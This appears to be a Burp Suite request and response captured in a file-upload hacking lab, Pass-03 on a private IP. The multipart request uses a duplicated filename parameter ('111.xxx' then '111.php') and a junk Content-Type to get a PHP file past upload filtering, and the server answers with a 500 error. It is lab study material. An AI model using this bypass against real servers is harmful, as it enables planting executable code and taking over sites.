 Raw Params Headers Hex
POST http://192.168.3.99/Pass-03/index.php HTTP/1.1
Host: 192.168.3.99
Content-Length: 278
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.3.99
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJazrTQjB7AlRchGu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.99/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pma_lang=zh_CN
Connection: close
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="upload_file"; filename="111.xxx";
filename="111.php"
Content-Type: 123123123123123123123
1111
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 21 Jul 2020 07:51:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Content-Length: 525
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
admin@php.cn to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>